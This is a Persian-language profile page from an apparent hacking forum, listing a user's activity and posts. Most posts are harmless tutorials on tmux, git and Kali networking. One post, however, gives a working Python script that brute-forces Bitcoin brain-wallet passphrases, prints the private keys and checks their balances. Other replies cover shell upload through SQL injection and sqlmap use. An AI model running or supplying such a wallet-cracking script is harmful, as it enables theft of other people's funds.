-
ارسال ها
198 -
تاریخ عضویت
-
آخرین بازدید
-
روز های برد
28
Goodzilam آخرین بار در روز آگوست 19 2020 برنده شده
Goodzilam یکی از رکورد داران بیشترین تعداد پسند مطالب است !
درباره Goodzilam

دستاوردهای Goodzilam
-
 Xrey به یک ارسالی در موضوع واکنش نشان داد:
یوزر گدر اینستاگرام
Xrey به یک ارسالی در موضوع واکنش نشان داد:
یوزر گدر اینستاگرام
-
 wowow به یک ارسالی در موضوع واکنش نشان داد:
آموزش دیفیس وبسایت به کمک NoRedirect
wowow به یک ارسالی در موضوع واکنش نشان داد:
آموزش دیفیس وبسایت به کمک NoRedirect
-
 johnjones به یک ارسالی در موضوع واکنش نشان داد:
آموزش تصویری دیفیس سایت
johnjones به یک ارسالی در موضوع واکنش نشان داد:
آموزش تصویری دیفیس سایت
-
 johnjones به یک ارسالی در موضوع واکنش نشان داد:
سایتهای هک شده توسط تیم امنیتی گارد ایران - Guardiran Security Team
johnjones به یک ارسالی در موضوع واکنش نشان داد:
سایتهای هک شده توسط تیم امنیتی گارد ایران - Guardiran Security Team
-
 johnjones به یک ارسالی در موضوع واکنش نشان داد:
سایتهای هک شده توسط تیم امنیتی گارد ایران - Guardiran Security Team
johnjones به یک ارسالی در موضوع واکنش نشان داد:
سایتهای هک شده توسط تیم امنیتی گارد ایران - Guardiran Security Team
-
 johnjones به یک ارسالی در موضوع واکنش نشان داد:
سایتهای هک شده توسط تیم امنیتی گارد ایران - Guardiran Security Team
johnjones به یک ارسالی در موضوع واکنش نشان داد:
سایتهای هک شده توسط تیم امنیتی گارد ایران - Guardiran Security Team
-
 johnjones به یک ارسالی در موضوع واکنش نشان داد:
سایتهای هک شده توسط تیم امنیتی گارد ایران - Guardiran Security Team
johnjones به یک ارسالی در موضوع واکنش نشان داد:
سایتهای هک شده توسط تیم امنیتی گارد ایران - Guardiran Security Team
-
 johnjones به یک ارسالی در موضوع واکنش نشان داد:
آموزش دیفیس وبسایت به کمک NoRedirect
johnjones به یک ارسالی در موضوع واکنش نشان داد:
آموزش دیفیس وبسایت به کمک NoRedirect
-
 johnjones به یک پاسخ به یک بروزرسانی وضعیت واکنش نشان داد:
آموزش تونل زدن رو بزارین
johnjones به یک پاسخ به یک بروزرسانی وضعیت واکنش نشان داد:
آموزش تونل زدن رو بزارین
-
 johnjones به یک پاسخ به یک بروزرسانی وضعیت واکنش نشان داد:
آموزش تونل زدن رو بزارین
johnjones به یک پاسخ به یک بروزرسانی وضعیت واکنش نشان داد:
آموزش تونل زدن رو بزارین
-
 Goodzilam به یک ارسالی در موضوع واکنش نشان داد:
پایتون selenium
Goodzilam به یک ارسالی در موضوع واکنش نشان داد:
پایتون selenium
-
 Goodzilam به یک ارسالی در موضوع واکنش نشان داد:
مجموعه پسورد لیست SecLists
Goodzilam به یک ارسالی در موضوع واکنش نشان داد:
مجموعه پسورد لیست SecLists
-
 Goodzilam به یک ارسالی در موضوع واکنش نشان داد:
نوجوان 19 ساله پشت هک بزرگ توییتری
Goodzilam به یک ارسالی در موضوع واکنش نشان داد:
نوجوان 19 ساله پشت هک بزرگ توییتری
-

sql injection
Goodzilam پاسخی برای Masihbnd90 ارسال کرد در موضوع : سوال و جواب های نفوذ به سایت ها و سرورها و روشهای مقابله
درود شما برای اپلود شل با SQL Injection نیاز به دسترسی یوزر root برای نوشتن دارید yes های نوشته شده به معنی داشتن یا نداشتن دسترسی برای نوشتن در فایل از طریق SQL Injection هست همونطور که اشاره کردید بجای root@local یوزر دیگه ای رو نشون میده, تا جایی که بصورت تجربی دیدم احتمال داشتن همچین دسترسی ای خیلی نادره داخل فیلم هم از دستوری برای ارتقا دسترسی استفاده نشده. به دنبال اسیب پذیری های دیگری بگردید موفق باشید./ -
 Goodzilam به یک ارسالی در موضوع واکنش نشان داد:
sql injection
Goodzilam به یک ارسالی در موضوع واکنش نشان داد:
sql injection
-
 Goodzilam به یک ارسالی در موضوع واکنش نشان داد:
اموزش نصب و تغیر دسکتاپ های کالی
Goodzilam به یک ارسالی در موضوع واکنش نشان داد:
اموزش نصب و تغیر دسکتاپ های کالی
-
 Goodzilam به یک ارسالی در موضوع واکنش نشان داد:
پرسش درباره ایجاد یک اتحاد برای حمله داس
Goodzilam به یک ارسالی در موضوع واکنش نشان داد:
پرسش درباره ایجاد یک اتحاد برای حمله داس
-
 Goodzilam به یک ارسالی در موضوع واکنش نشان داد:
سوال در مورد نفوذ به سایت
Goodzilam به یک ارسالی در موضوع واکنش نشان داد:
سوال در مورد نفوذ به سایت
-
 Goodzilam به یک ارسالی در موضوع واکنش نشان داد:
معرفی نرم افزار کامپایل برنامه های اسمبلی
Goodzilam به یک ارسالی در موضوع واکنش نشان داد:
معرفی نرم افزار کامپایل برنامه های اسمبلی
-
 Goodzilam به یک ارسالی در موضوع واکنش نشان داد:
ابزاری برای افزایش ویو ویدئو اینستاگرام
Goodzilam به یک ارسالی در موضوع واکنش نشان داد:
ابزاری برای افزایش ویو ویدئو اینستاگرام
-
 Goodzilam به یک ارسالی در موضوع واکنش نشان داد:
بدست اوردن دیتای ارسالی وب سایت
Goodzilam به یک ارسالی در موضوع واکنش نشان داد:
بدست اوردن دیتای ارسالی وب سایت
-
تیماکس (Tmux) چیست ؟ اگر علاقه مند به استفاده از محیط ترمینال باشید یا شرایط استفاده از ترمینال را برای شما ضروری کند, قطعا با مشکلاتی از جمله باز بودن تب ها و ترمینال های مختلف روبهرو میشوید ویا زمان زیادی صرف پیدا کردن ترمینال موردنظر و تشخیص ترمینال ها از یکدیگر میکنید ! اما ابزار قدرتمند Tmux باتوجه به قابلیت های بینظیرش بسیاری ازین مشکلات را رفع میکند همچنین یادگیری چنین ابزاری به حرفهی شما قدرت میبخشد. دانلود و نصب Tmux نصب tmux در Ubuntu و Debian: sudo apt install tmux نصب tmux در CentOS و Fedora: sudo yum install tmux نصب tmux در macOS: brew install tmux و یا نصب از مخزن گیتهاب Tmux: git clone [Hidden Content] cd tmux sh autogen.sh ./configure && make استفاده از Tmux با استفاده از دستور زیر تیماکس را اجرا میکنیم: tmux با چنین محیطی مواجه میشوید, دستورات تیماکس با یک پیشوند شروع میشوند که بطور پیشفرض کلید های Control + B هست. با استفاده از این ابزار ما میتوانیم در یک تب ترمینال , چندین ترمینال جداگانه ایجاد کنیم ! فرض کنید بر روی پروژه ای کار میکنیم که همزمان نیاز به کنترل دمای سرور و اطلاعات رد و بدل شده داریم پس با استفاده از کیلیدهای زیر در تیماکس, ترمینال فوق را به دو قسمت تقسیم میکنیم (هر قسمت را یک Pane میشناسیم) ! :تقسیم عمودی Ctrl + B + % :تقسیم اققی Ctrl + B + " دیگر دستورات: حرکت بین صفحه های تقسیم شده: Ctrl + B + فلش های بالا پایین راست و چپ :زوم کردن در یک صفحه Ctrl + B + Z :تغییر اندازه صفحه های ایجاد شده Ctrl + B + نگه داشتن فلش های بالا پایین راست و چپ :ساخت پنجره جدید Ctrl + B + C :و مشاهده دستورات دیگر با Ctrl + B + ?
-
درود اسکریپت زیر با کمک دیکشنری و یا لیست کلمات ( بروت فورس یا دیکشنری اتک) ولت های بیتکوین ایجاد میکند و موجودی هر حساب رو نمایش میدهد. توجه داشته باشید که اعضای انجمن گاردایران هیچگونه مسؤلیتی در قبال استفاده شما از اسکریپت زیر به عهده نخواهد گرفت! from selenium import webdriver from selenium.webdriver.common.keys import Keys from selenium.webdriver.common.by import By import sys import time import random import string # using dictionary, for BruteForcing the used passphrases to create BTC Wallet path = input('wordlist full path: ') file = open(path, "r") # driver settings sys.path.insert(0, '/usr/lib/chromium-browser/chromedriver') chrome_options = webdriver.ChromeOptions() chrome_options.add_argument('--headless') chrome_options.add_argument('--no-sandbox') chrome_options.add_argument('--disable-dev-shm-usage') driver = webdriver.Chrome('chromedriver', options=chrome_options) # main code url = "[Hidden Content]" driver.get(url) print("Strats in 10 sec...") time.sleep(10) driver.find_element(By.XPATH, '//*[@id="togglePass"]').click() driver.find_element(By.XPATH, '//*[@id="toggleKeyCode"]').click() for line in file: # brute forcing process pwd = str(line.strip()) driver.find_element(By.XPATH, '//*[@id="pass"]').click() driver.find_element(By.XPATH, '//*[@id="pass"]').clear() driver.find_element(By.XPATH, '//*[@id="pass"]').send_keys(pwd) time.sleep(2) public = driver.find_element(By.XPATH, '//*[@id="addr"]').text # Address Details print("public: "+str(public)) print("priv8 : "+driver.find_element(By.XPATH, '//*[@id="sec"]').text) # checking address balance url = "[Hidden Content] driver.execute_script("window.open('');") time.sleep(1) driver.switch_to.window(driver.window_handles[1]) driver.get(url) balance = driver.find_element( By.XPATH, '//*[@id="__next"]/div[3]/div/div[3]/div[1]/div[1]/div[2]/div/div[6]/div[2]/span').text time.sleep(2) if str(balance) != "0.00000000 BTC": print("balance : "+str(balance)) else: print("****Empty Balance****") driver.close() driver.switch_to.window(driver.window_handles[0])
-

کمک در زمینه وب سایت زیر اگه شدید دیداس
Goodzilam پاسخی برای majidjorkesh ارسال کرد در موضوع : سوال و جواب های نفوذ به سایت ها و سرورها و روشهای مقابله
درود, در مرحله اول حتما ایپی های ایرانی رو ذخیره کنید در سایت پلیس فتا ([Hidden Content]) گزارش تهیه کنید و ایپی های ایرانی رو ضمیمه کنید ! میتونید با استفاده سایت [Hidden Content] ایپی های ایرانی رو جستجو کنید و به شرکت ارایه دهنده اینترنتشون گزارش بدید. -
درود با استفاده از کتاب خانه auto-py-to-exe ما قادر به تبدیل (یا اصطلاحا کامپایل) یک فایل پایتون به یک فایل executable با فرمت exe هستیم ! برای نصب این کتاب خانه دستور زیر را وارد میکنیم: pip install auto-py-to-exe بعد از به اتمام رسیدن نصب, با دستور auto-py-to-exe اجرا میشود: با استفاده از دکمه Browse فایل پایتون موردنظر را انتخاب کنید و در قسمت زیرین One File را انتخاب کنید در اخر با فشردن دکمه Convert .py to .exe فرایند را آغاز کنید. فایل .exe شما در فولدری بنام output اماده است موفق باشید/.
-

مشکل انتقال فایل داخل هارد در کالی
Goodzilam پاسخی برای AM_GM ارسال کرد در موضوع : سوال و جواب های سیستم عامل ها
هارد به صورت Read only مانت شده و ازونجایی که دستور chmod هم یک عملیات نوشتاری هست کار نمیکنه ! با دستور زیر هاردتون رو ریمانت کنید: sudo mount -o remount,rw 'ادرس هارد' مطمن شید که هارد قفل نداشته باشد (مثل SD memory ها) موفق باشید -

روش تشخیص سیستمی که ترید انجام می دهد!
Goodzilam پاسخی برای bazzaz ارسال کرد در موضوع : اسکنرها و ابزارهای هکینگ
درود این خبر مربوط به سال ۲۰۱۸ هست, متاسفانه دوستتون هم قربانی همین موضوع شده ! [Hidden Content] -

روش شناسایی ip هایی که از پورت مخصوصی استفا ه میکنند؟
Goodzilam پاسخی برای bazzaz ارسال کرد در موضوع : سوال و جواب های نفوذ به سایت ها و سرورها و روشهای مقابله
درود برای پیدا کردن ایپی رنج میتونید از سایت زیر استفاده کنید [Hidden Content] بر اساس کشور ایپی هارو دسته بندی کرده -

شبیه ساز اندروید برای سیستم های ضعیف
Goodzilam پاسخی برای An0int3d ارسال کرد در موضوع : آموزش های تصویری
درود, تاپیک قدیمی هست دوست عزیز, تاپیک های قدیمی رو بالا نیارید لطفا ! مشکل اینترنت یا فیلترینگ دارید- 4 پاسخ
-
- دانلود شبیه ساز اندروید برای ویندوز 8
- شبیه ساز اندروید
-
(و 11 مورد دیگر)
برچسب زده شده با :
- دانلود شبیه ساز اندروید برای ویندوز 8
- شبیه ساز اندروید
- دانلود بلواستکس ورژن 2
- شبیه ساز اندروید برای سیستم های قدیمی
- شبیه ساز اندروید برای سیستم های ضعیف
- دانلود شبیه ساز اندروید برای سیستم های قدیمی
- دانلود شبیه ساز
- دانلود شبیه ساز اندروید برای ویندوز 7
- دانلود شبیه ساز اندروید
- دانلود بلواستکس برای سیستم های ضعیف
- بلواستکس
- دانلود بلواستکس
- دانلود شبیه ساز اندروید برای ویندوز 10
-

مشکل ابزار sql map
Goodzilam پاسخی برای M0Q4DaS ارسال کرد در موضوع : سوال و جواب های ابزارهای امنیتی
درود, همونطور که نوشته ۱۰۰ روز از آخرین باری که اپدیت کردید گذشته پس در اولین فرصت sqlmap رو اپدیت کنید و ادرس رو بدون کوتیشن ( " ) وارد کنید ممکنه مشکل رفع بشه مثال: sqlmap -u [Hidden Content] --tables -

سوال در مورد تشخیص ip public تغییر کرده ویندوز سرور
Goodzilam پاسخی برای bazzaz ارسال کرد در موضوع : سوال و جواب های نفوذ به سایت ها و سرورها و روشهای مقابله
توجه داشته باشید که متن زیر صرفا جهت آموزش هست و مسؤلیت هرگونه استفاده ای به عهده شماست ! میتونید از کتابخونه requests در پایتون استفاده کنید برای ارسال پکت در اسکریپت با استفاده از این سایت و کلیک کردن رو دکمه Generate iplogger یک ایپی لاگر ایجاد میکنید با هربار باز کردن لینک ایپی لاگر, ایپی فردی که لینک رو باز کرده ذخیره میشه شما میتونید ایپی های ذخیر شده را در قسمت Logged IP's مشاهده کنید (در عکس زیر بالا سمت چپ) ساخت اسکریپت: لینک ایپی لاگرتون رو از این قسمت کپی کنید حالا یک فایل با پسوند py ایجاد کنید و کد زیر کپی پیست کنید import requests url = "لینک ایپی لاگرتون" r = requests.post(url = url) لینک ایپی لاگر خودتون رو که کپی کردید در کد پیست و بعد سیو کنید پایتون و کتابخونه ذکر شده باید رو سرور نصب باشه وگرنه نیاز دارید تا اسکریپت رو با استفاده از auto-py-to-exe به فرمت exe تغییر بدید در سرور دکمه های ویندوز و r همزمان فشار بدید و عبارت زیر رو در پنجره جدیدِ وا شده, کپی پیست کنید shell:startup دکمه اینتر رو فشار بدید, حالا تو فولدر باز شده اسکریپت رو انتقال بدید با انتقال دادن فایل به فولدر استارت اپ هربار بعد از بالا اومدن سیستم فایل ذکر شده اجرا میشه و ایپی جدید سرور در سایت ذکر شده مشخص میشه نمونه ایپی ذخیره شده توسط اسکریپت: موفق باشید -

سوال در مورد تشخیص ip public تغییر کرده ویندوز سرور
Goodzilam پاسخی برای bazzaz ارسال کرد در موضوع : سوال و جواب های نفوذ به سایت ها و سرورها و روشهای مقابله
درود در مورد تغییر ایپی با خلاقیت میتونید متوجه تغییرش بشید نیاز به یک اسکریپت دارید که در هنگام اجرا,به شما پکت ارسال کنه و اسکریپت رو در فولدر " استارت اپ" (وقتی سیستم روشن میشه اسکریپت بصورت خودکار اجرا میشه) قرار بدید هروقت که پکت جدیدی دریافت کردید با بررسی کردنش ایپی جدید سرور رو بدست میارید -

محیط گرافیکی نداشتن میز کار و محیط گرافیکی تو کالی
Goodzilam پاسخی برای amii1376 ارسال کرد در موضوع : سوال و جواب های متفرقه
درود. ابتدا دستور زیر رو وارد کنید nano /etc/wpa_supplicant.conf فایل باز شده رو بصورت زیر ادیت و سیو کنید: network={ ssid="نام وایرلس" psk="پسورد" } سپس دستورات زیر رو به ترتیب وارد کنید: sudo ip link set wlan0 down sudo ip link set wlan0 up sudo wpa_supplicant -B -iwlan0 -c /etc/wpa_supplicant.conf -Dnl80211,wext sudo dhclient wlan0 -
آپلود شده در Uتیوب 👆 برای استفاده از این تکنیک که Lamphone نام دارد, فقط نیاز به اتاق با یک لامپ موجود که از طریق پنجره قابل رویت باشد هست. همین کافی است تا این محققان با استفاده از لرزش هایی که صدای انسان در لامپ ایجاد میکند، صدای داخل اتاق را از فاصله ای چند ده متری بدون هیچ ردی شنود کنند. لرزش های ایجاد شده روی سطح لامپ توسط صدای انسان، باعث تغییرات کوچکی در نور لامپ میشود، بنابراین محققان میتوانند با استفاده از یک تلسکوپ، یک حسگر الکترو-نوری و یک لپتاپ، از فاصله ای دور، با استفاده از همین تغییرات کوچک نور را تبدیل به سیگنالهای الکتریکی و در نتیجه به طور همزمان صدای موجود در اتاق رو شنود و بازیابی کنند.
-
بخش پنجم در این بخش به Branch میپردازیم. - شاخه (Branch) در ابتدای ساخت یک ریپو ما در شاخه master قرار داریم, از فواید ساخته برنچ میتوان به: ۱. ایجاد محیطی برای همکاری دو برنامه نویس (بطور مثال) ۲. محلی برای توسعه ورژن های بعدی پروژه ۳. رفع مشکل (Issue) یا ایجاد قابلیت های جدید به یک ریپو (با ایجاد pull request, برنچ رو با برنچ master ادغام میکنیم) و ... شاخه ها مانند دو جهان موازی در کنار هم وجود دارند اما سرانجام باید به شاخه اصلی یعنی master ختم شوند. برای اعمال تغییرات شاخه جدید در master باید عمل ادغام (merge) صورت گیرد. تغییرات اعمال شده بر روی branch قرار دارند و مستقیما قابل دستیابی هستند. برای ساخت برنچ از دستور زیر استفاده میکنیم: git branch branch-name و برای پاک کردن یک برنچ: git branch -d branch-name فرض کنید ورژن دوم برنامه ما در برنچ جدیدمان اماده هست, حالا نوبت ادغام (merge) کردن برنچ جدیدمون با مستر است! git merge branch-name توجه داشته باشید در ریپویی که دسترسی اعمال تغییرات ندارید,نیاز به ایجاد Pull Request دارید ساده تر توضیح بدم با اینکار از صاحب ریپو درخواست میکنید تا برنچ شما رو با برنچ دیگری ادغام کنه - Conflict قطعا در آینده نزدیک با مشکل رایجی به نام Conflict برخورد خواهید کرد. این اتفاق زمانی رخ میدهد که محتوای فایل در شاخه های مختلف احتمال جایگزینی و از بین رفتن محتویات فعلی شوند. اما رفع این خطا به عهده شماست و باید یکی از محتویات یا هردو را پاک کنید. خلاصه این بخش برنچ ها شاخه هایی از مسیر اصلی پروژه ما هستند که هرزمان درصورت نیاز با مسیر اصلی ادغام میشوند ساخت برنچ یا شاخه جدید با دستور git branch ادغام برنچ با دستور git merge کانفلیکت یا تداخل مشکلی رایج هست که با ادیت کردن فایل ذکر شده برطرف میشود